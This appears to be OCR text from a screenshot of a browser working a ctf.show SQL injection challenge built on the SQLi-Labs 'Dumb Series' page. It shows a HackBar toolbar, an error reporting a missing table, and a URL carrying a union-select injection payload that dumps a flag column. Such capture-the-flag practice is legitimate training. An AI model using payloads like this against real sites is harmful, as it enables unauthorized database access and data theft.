 Welcome Dhakkan
Table 'security.flag' doesn't exist
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://003bbe67-5026-4faa-8ade-536237ac1a6f.challenge.ctf.show/?id=-1' union select 1,2,group_concat(flag) from flag--+